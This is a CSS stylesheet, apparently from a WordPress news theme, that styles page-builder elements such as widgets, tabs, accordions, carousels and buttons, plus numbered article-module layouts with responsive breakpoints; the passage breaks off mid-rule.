.vc_wp_calendar,
.vc_wp_recentcomments,
.vc_wp_meta,
.vc_wp_search {
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.vc_wp_rss .widgettitle a:first-child {
  display: none;
}
.vc_wp_rss .widgettitle .rsswidget {
  color: #ffffff;
  line-height: 16px;
}
.vc_wp_search {
  padding-bottom: 0;
}
.vc_wp_search .wpb_button {
  margin: 0;
}
.vc_wp_search .widget_search {
  margin-top: 20px;
  margin-bottom: 20px;
}
.vc_wp_tagcloud .widgettitle {
  margin-bottom: 20px;
}
.widgettitle {
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  top: -4px;
  vertical-align: middle;
  margin-bottom: 7px;
  margin-top: 24px;
}
/*
    text block
*/
.wpb_text_column {
  padding-top: 20px;
  margin: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_text_column {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .wpb_text_column {
    margin: 0 10px;
  }
}
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
  margin-top: 0;
}
/*
    separator
*/
.vc_separator {
  padding: 10px 0;
  border-top: 0;
}
/*
    message box - alert
*/
.wpb_alert {
  border-top: 0;
  padding-top: 16px;
  margin: 10px 20px;
  border-color: initial;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_alert {
    margin: 10px 17px;
  }
}
.wpb_alert.vc_alert_3d {
  border-width: 0;
}
/*
    facebook
*/
.fb_like {
  border-top: 0;
  margin: 20px;
  padding: 0 !important;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .fb_like {
    margin-left: 17px;
  }
}
/*
    twitter
*/
.twitter-share-button {
  margin: 20px 20px 0 !important;
  padding: 0 !important;
  display: inline-block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .twitter-share-button {
    margin-left: 17px !important;
  }
}
@media (max-width: 767px) {
  .twitter-share-button {
    margin-left: 10px !important;
  }
}
.twitter-count-vertical {
  padding-left: 0;
}
/*
    g+
*/
.wpb_googleplus {
  border-top: 0;
  margin: 20px !important;
  padding: 0;
  display: inline-block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_googleplus {
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .wpb_googleplus {
    padding-left: 10px;
  }
}
/*
    pinterest
*/
.wpb_pinterest {
  border-top: 0;
  margin: 20px !important;
  padding: 0 !important;
  display: inline-block;
}
.wpb_pinterest_type_vertical a {
  margin-top: 40px !important;
}
/*
    FAQ - toggle
*/
.wpb_toggle {
  margin: 20px 20px 10px 20px;
  background-color: #fff;
  color: #444;
  border: 1px solid #444 !important;
  border-radius: 3px;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  background-position: 99% center;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_toggle {
    margin: 10px 17px;
  }
}
.wpb_toggle_title_active {
  background-color: #444 !important;
  color: #fff !important;
}
.wpb_toggle_content {
  padding: 0 20px;
}
/*
    Single image
*/
.wpb_single_image {
  padding-top: 20px;
}
.wpb_single_image .wpb_heading {
  display: table;
}
.vc_align_center img {
  margin: auto;
}
.vc_align_right img {
  margin-left: auto;
}
/*
    Image gallery
*/
.wpb_gallery .flexslider {
  overflow: hidden;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: 0;
  z-index: 2;
}
.flex-direction-nav a {
  height: 45px;
  padding-top: 8px;
}
.flex-direction-nav a:before {
  font-family: 'newsmag', sans-serif !important;
}
.flex-direction-nav a.flex-next:before {
  content: '\e808' !important;
}
.flex-direction-nav a.flex-prev:before {
  content: '\e807' !important;
}
/*
    Image carousel
*/
.wpb_content_element .icon-next:before {
  font-family: 'newsmag', sans-serif !important;
  content: '\e808' !important;
  color: #ffffff;
  font-size: 20px;
  top: 0 !important;
}
.wpb_content_element .icon-prev:before {
  font-family: 'newsmag', sans-serif !important;
  content: '\e807' !important;
  color: #ffffff;
  font-size: 20px;
  top: 0 !important;
}
body .td-pb-span12 .vc_left {
  margin-left: 15px;
}
body .td-pb-span12 .vc_right {
  margin-right: 15px;
}
body .td-pb-span12 .wpb_images_carousel {
  padding-left: 0;
  padding-right: 0;
}
body .td-pb-span12 .vc_images_carousel {
  padding-right: 19px;
  padding-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-pb-span12 .vc_images_carousel {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  body .td-pb-span12 .vc_images_carousel {
    padding-left: 10px;
    padding-right: 10px;
  }
}
body .td-pb-span12 .vc_per-view-more {
  width: 1019px !important;
  padding-right: 10px;
  padding-left: 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-pb-span12 .vc_per-view-more {
    width: 758px !important;
    padding-left: 7px;
  }
}
@media (max-width: 767px) {
  body .td-pb-span12 .vc_per-view-more {
    width: auto !important;
    padding-left: 0;
    padding-right: 0;
  }
}
body .vc_images_carousel {
  width: auto !important;
}
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
  margin: 0 0 20px 20px;
  top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
    margin-left: 10px;
  }
}
/*
    Tabs
*/
.wpb_tabs {
  margin: 0;
  padding: 0;
}
.wpb_tabs .wpb_tabs_nav {
  margin: 20px 20px 0 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .wpb_tabs .wpb_tabs_nav {
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
.wpb_tabs .wpb_tab {
  background-color: #fff !important;
  padding: 0 !important;
}
.wpb_tabs .wpb_tab .td_block_wrap {
  border-top: 0;
}
.wpb_tabs .wpb_tab .td_block_13,
.wpb_tabs .wpb_tab .td_block_14,
.wpb_tabs .wpb_tab .td_block_15 {
  padding-top: 15px;
  left: -1px;
}
.wpb_tabs li {
  line-height: 16px;
  margin-right: 0 !important;
  margin-bottom: 5px !important;
}
.wpb_tabs li:first-child a {
  border-radius: 3px 0 0 3px;
}
.wpb_tabs li:last-child a {
  border-radius: 0 3px 3px 0;
  border-right: 1px solid #222;
}
.wpb_tabs li:last-child a:before {
  display: none;
}
.wpb_tabs li a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #222;
  border-left: 1px solid #222;
  border-bottom: 1px solid #222 !important;
  border-right: 0;
  border-radius: 0;
  padding: 1px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  -webkit-transition: none;
  transition: none;
}
.wpb_tabs li a:before {
  background-color: #222222;
  content: "";
  display: block;
  height: 20px;
  position: absolute;
  right: -1px;
  top: -1px;
  width: 1px;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
  background-color: #222;
  color: #fff;
}
.td-pb-span6 .wpb_tabs_nav,
.td-pb-span4 .wpb_tabs_nav {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
  border-top: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_13,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_14,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_15,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td-big-grids {
  padding-top: 20px;
  left: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container {
  margin-top: -5px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
  background-color: transparent;
  border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
  margin: 20px 20px 0 19px;
  display: block;
  line-height: 1;
  /* responsive portrait phone */
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin: 20px 10px 0 10px;
  }
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  margin: 0;
  padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
  line-height: 16px;
  margin: 0 0 5px 0 !important;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:first-child a {
  border-radius: 3px 0 0 3px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a {
  border-radius: 0 3px 3px 0;
  border-right: 1px solid #222;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a:before {
  display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
  border-color: transparent;
  background-color: #222;
  color: #fff;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #222;
  border-left: 1px solid #222;
  border-bottom: 1px solid #222 !important;
  border-right: 0;
  border-radius: 0;
  padding: 1px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  white-space: nowrap;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a:before {
  background-color: #222;
  content: "";
  display: block;
  height: 20px;
  position: absolute;
  right: -1px;
  top: -1px;
  width: 1px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
  display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
  padding: 0;
  background-color: transparent;
  border-width: 0 !important;
  border-radius: 0 !important;
}
.td-pb-span6 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list,
.td-pb-span4 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
/*
    Tour section
*/
.wpb_tour .wpb_heading {
  float: left;
}
.wpb_tour .wpb_tabs_nav {
  clear: both;
}
.wpb_tour .wpb_tabs_nav li {
  line-height: 16px;
  margin: 0 !important;
}
.wpb_tour .wpb_tabs_nav li:first-child a {
  border-radius: 3px 0 0 0;
}
.wpb_tour .wpb_tabs_nav li:last-child a {
  border-radius: 0 0 0 3px;
  border-bottom: 1px solid #444444;
}
.wpb_tour .wpb_tabs_nav li a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #444;
  border-left: 1px solid #444;
  border-right: 1px solid #444 !important;
  border-bottom: 0;
  border-radius: 0;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
  background-color: #444;
  color: #fff;
}
.wpb_tour .wpb_tabs_nav li:hover a {
  background-color: #444;
  color: #fff;
}
.wpb_tour .wpb_content_element {
  padding: 0 !important;
}
/*
    Accordion
*/
.wpb_accordion {
  padding-top: 20px;
}
.wpb_accordion .ui-state-active a {
  background-color: #444 !important;
  color: #fff !important;
}
.wpb_accordion .wpb_content_element {
  padding: 0 !important;
}
.wpb_accordion .wpb_accordion_content {
  padding: 10px 0 20px 0 !important;
}
.wpb_accordion .wpb_accordion_header {
  background-color: #fff !important;
  margin-bottom: 5px !important;
}
.wpb_accordion .wpb_accordion_header span {
  top: 0 !important;
  bottom: 0 !important;
  margin: auto;
}
.wpb_accordion .wpb_accordion_header a {
  background-color: #fff;
  color: #444;
  border: 1px solid #444;
  border-radius: 3px;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body {
  padding: 0;
  border-width: 0;
  border-radius: 0;
}
/*
    Posts grid
*/
.wpb_teaser_grid {
  padding: 23px 0 0 0;
}
.wpb_teaser_grid .wpb_teaser_grid_heading {
  margin-left: 20px;
}
.teaser_grid_container ul {
  margin: 0;
}
.teaser_grid_container li {
  padding: 0 20px !important;
  width: 33% !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .teaser_grid_container li {
    padding: 0 16px !important;
  }
}
.teaser_grid_container .post-title {
  margin: 0 0 10px 0;
  line-height: 16px;
}
.teaser_grid_container .post-title a {
  font-size: 13px;
  font-weight: 600;
  line-height: 16px;
  margin: 0 0 12px 0;
  color: #222;
}
.teaser_grid_container .post-thumb img {
  margin-bottom: 35px !important;
}
/*
    Carousel
*/
.vc_carousel {
  padding: 0;
}
.vc_carousel .vc_carousel {
  padding: 23px 0 20px 0;
}
.vc_carousel .vc_slide {
  margin: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .vc_carousel .vc_slide {
    margin: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .vc_carousel .vc_slide {
    margin: 0 10px !important;
  }
}
.vc_carousel .vc_per-view-more {
  margin: 0 !important;
}
.vc_carousel .icon-next:before,
.vc_carousel .icon-prev:before {
  top: 0 !important;
}
.vc_carousel .wpb_gallery_heading {
  margin: 20px 0 0 20px;
  top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .vc_carousel .wpb_gallery_heading {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .vc_carousel .wpb_gallery_heading {
    margin-left: 10px;
  }
}
.vc_carousel .post-title {
  margin: 0 0 10px 0;
  line-height: 16px;
}
.vc_carousel .post-title a {
  font-size: 13px;
  font-weight: 600;
  line-height: 10px;
  margin: 0 0 12px 0;
  color: #222;
}
/*
    Buttons
*/
.wpb_button {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  line-height: 24px;
  text-shadow: none;
  margin-bottom: 20px !important;
  margin-left: 20px;
  margin-right: 20px;
  border: none;
  transition: none;
}
.wpb_button:hover {
  text-shadow: none;
}
.vc_btn {
  margin-bottom: 20px !important;
  margin-left: 20px;
  margin-right: 20px;
  transition: none !important;
}
.td-post-content .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
.wpb_text_column .vc_btn,
.widget_text .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
body .vc_btn:hover {
  text-decoration: none !important;
}
.vc_btn-black:hover,
.wpb_btn-black:hover {
  background-color: #4db2ec !important;
}
.wpb_default {
  background-color: #4db2ec;
}
.wpb_default:hover {
  text-shadow: none;
  background-color: #4db2ec;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/*
    Call to action
*/
.wpb_call_to_action {
  padding-top: 20px;
  background-color: #444;
}
.wpb_call_to_action .wpb_call_text {
  color: #fff;
}
.vc_call_to_action {
  padding-top: 20px;
}
/*
    Video
*/
.wpb_video_widget {
  margin-bottom: 26px;
}
.wpb_video_widget .wpb_video_wrapper {
  padding-top: 0 !important;
}
.wpb_video_widget .wpb_video_wrapper iframe {
  position: relative;
}
/*
    Flickr
*/
.wpb_flickr_widget .wpb_heading {
  display: table;
}
/*
    VC 4.4
*/
.vc_custom_heading h4 {
  margin: 0;
}
.vc_grid .vc_btn {
  margin: 0 !important;
}
.tdc-block-empty,
.tdc-placeholder-title {
  margin: 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-block-empty,
  .tdc-placeholder-title {
    margin: 20px 17px !important;
  }
}
@media (max-width: 767px) {
  .tdc-block-empty,
  .tdc-placeholder-title {
    margin: 20px 10px !important;
  }
}
.td-header-wrap.td-header-style-1 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-2 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-3 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-4 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-6 .td-spot-id-header .tdc-placeholder-title {
  margin-top: 12px !important;
}
.td-header-wrap.td-header-style-5 .td-spot-id-header,
.td-header-wrap.td-header-style-7 .td-spot-id-header,
.td-header-wrap.td-header-style-8 .td-spot-id-header,
.td-header-wrap.td-header-style-9 .td-spot-id-header,
.td-header-wrap.td-header-style-10 .td-spot-id-header {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}
.td-header-wrap.td-header-style-5 .tdc-placeholder-title,
.td-header-wrap.td-header-style-7 .tdc-placeholder-title,
.td-header-wrap.td-header-style-8 .tdc-placeholder-title,
.td-header-wrap.td-header-style-9 .tdc-placeholder-title,
.td-header-wrap.td-header-style-10 .tdc-placeholder-title {
  margin: 0 !important;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
  margin: 20px auto !important;
}
.td-pb-span8 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
  width: 100%;
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
  background-color: transparent;
  margin: 0 20px;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  line-height: 21px;
  font-weight: normal;
  text-align: left;
  padding: 20px;
  border: 1px solid #eeecf0;
  color: black;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-missing-external-shortcode,
  .td-block-missing-settings,
  .tdc_external_shortcode {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .tdc-missing-external-shortcode,
  .td-block-missing-settings,
  .tdc_external_shortcode {
    margin: 0 10px;
  }
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
  background-color: #ec4d4d;
  color: white;
  font-weight: bold;
  padding: 3px 8px 4px;
  font-size: 10px;
  position: relative;
  top: -1px;
  margin-right: 10px;
  border-radius: 3px;
}
.td-header-sp-top-menu .td-block-missing-settings {
  padding: 0;
  border: none;
  color: #888888;
  font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
  padding: 2px 6px;
  font-size: 9px;
}
.tdc-element .tdc-block-empty {
  height: 50px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  line-height: 50px;
  color: #666;
}
.tdc-element .tdc-block-empty:before {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 0;
  left: 0;
  right: 0;
}
.tdc-element .tdc-block-empty.td_block_authors {
  outline: none;
}
.tdc-element .tdc-block-empty.td_block_authors:before {
  content: 'No author';
}
.td-element-style {
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  pointer-events: none;
}
.td-element-style-before {
  transition: opacity 1s ease 0s;
  -webkit-transition: opacity 1s ease 0s;
  opacity: 0;
}
.td-js-loaded .td-element-style-before {
  opacity: 1;
}
.tdc-elements .td_block_slide .td_module_slide {
  position: relative;
}
.tdc-elements .td-theme-slider .td-icon-left,
.tdc-elements .td-theme-slider .td-icon-right {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Module 2
*/
.td_module_2 {
  padding-bottom: 22px;
}
.td_module_2 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_2 .entry-thumb {
    min-height: 160px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_2 .entry-thumb {
    min-height: 116px;
  }
}
.td_module_2 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_2 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_2 .td-module-comments {
  top: -4px;
}
/*  ----------------------------------------------------------------------------
    Module 3
*/
.td_module_3 {
  padding-bottom: 30px;
}
.td_module_3 .td-module-comments {
  top: -4px;
}
.td_module_3 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_3 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_3 .entry-thumb {
  width: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1024px) {
  .td_module_3 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_3 .entry-thumb {
    min-height: 141px;
  }
}
@media (max-width: 767px) {
  .td_module_3 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module 4
*/
.td_module_4 {
  margin-bottom: 37px;
}
.td_module_4 .td-module-comments {
  top: -4px;
}
.td_module_4 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_4 .td-module-thumb {
    margin-bottom: 9px;
  }
}
.td_module_4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_4 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_4 .entry-thumb {
    min-height: 141px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 5
*/
.td_module_5 {
  margin-bottom: 12px !important;
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_5 {
    margin-bottom: 16px !important;
  }
}
.td_module_5 .td-module-comments {
  top: -4px;
}
.td_module_5 .td-excerpt {
  margin-bottom: 0;
}
.td_module_5 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_5 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_5 .entry-thumb {
    min-height: 141px;
  }
}
.td-block-row:last-child .td_module_5 {
  border-bottom: none;
  padding-bottom: 2px;
}
/*  ----------------------------------------------------------------------------
    Module 6
*/
.td_module_6 {
  *zoom: 1;
}
.td_module_6:before,
.td_module_6:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_6:after {
  clear: both;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .td-module-thumb {
    width: 80px;
  }
}
.td_module_6 .item-details {
  margin-left: 115px;
  margin-bottom: 20px;
  min-height: 76px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .item-details {
    margin-left: 92px;
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .td_module_6 .item-details {
    margin-left: 114px;
  }
}
.td_module_6 .entry-date {
  position: relative;
}
.td_module_6 .entry-thumb {
  width: 100px;
  height: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_6 .entry-thumb {
    min-height: 75px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .entry-thumb {
    min-height: 60px;
  }
}
.td_module_6 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 7
*/
.td_module_7 {
  *zoom: 1;
}
.td_module_7:before,
.td_module_7:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_7:after {
  clear: both;
}
.td_module_7 .td-module-thumb {
  position: absolute;
  right: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .td-module-thumb {
    width: 80px;
  }
}
.td_module_7 .item-details {
  margin-right: 115px;
  margin-bottom: 20px;
  min-height: 76px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .item-details {
    margin-right: 92px;
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .td_module_7 .item-details {
    margin-right: 114px;
  }
}
.td_module_7 .entry-date {
  position: relative;
}
.td_module_7 .entry-thumb {
  width: 100px;
  height: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_7 .entry-thumb {
    min-height: 75px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .entry-thumb {
    min-height: 60px;
  }
}
.td_module_7 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 8
*/
.td_module_8 {
  position: relative;
  top: -4px;
}
.td_module_8 .td-module-comments {
  top: 2px;
}
.td_module_8 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 13px;
  margin-bottom: 11px;
}
.td_module_8 .entry-title {
  font-size: 15px;
  line-height: 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_8 .entry-title {
    margin-bottom: 7px;
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td_module_8 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 9
*/
.td_module_9 {
  text-align: center;
  position: relative;
  top: -6px;
  margin-top: 8px;
}
.td_module_9 .entry-title {
  font-size: 17px;
  line-height: 21px;
  font-weight: 600;
  margin: 0 0 8px 0;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_9 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
  }
}
.td_module_9 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 16px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_9 .item-details {
    padding-bottom: 2px;
    margin-bottom: 8px;
  }
}
.td_module_9 .td-post-category {
  margin: 4px auto 6px;
  display: table;
  white-space: normal;
}
.td_module_9 .entry-review-stars {
  margin-top: 1px;
}
.td_module_9 .meta-info {
  margin-bottom: 18px;
}
/*  ----------------------------------------------------------------------------
    Module 10
*/
.td_module_10 {
  padding-left: 20px;
  padding-right: 19px;
  *zoom: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_module_10:before,
.td_module_10:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_10:after {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_10 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_10 .td-module-thumb {
  float: left;
  width: 180px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .td-module-thumb {
    width: 168px;
  }
}
@media (max-width: 767px) {
  .td_module_10 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_module_10 .entry-thumb {
  width: 100%;
}
.td_module_10 .entry-title {
  margin: 0 0 8px 0;
  font-weight: 600;
  font-size: 21px;
  line-height: 26px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .entry-title {
    margin-bottom: 6px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_10 .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
  }
}
.td_module_10 .td-excerpt {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 .td-excerpt {
    display: none;
  }
}
.td_module_10 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
